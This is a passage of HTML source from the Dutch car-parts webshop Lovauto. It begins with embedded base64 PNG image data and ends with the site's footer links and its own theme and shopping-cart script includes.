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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Algemene verkoopvoorwaarden
                </a>
             •
                <a href="//www.lovauto.nl/content/9-privacybeleid-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Privacy- en cookiebeleid
                </a>
            •
                <a href="//www.lovauto.nl/content/1-leveringveiligde-betalinggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>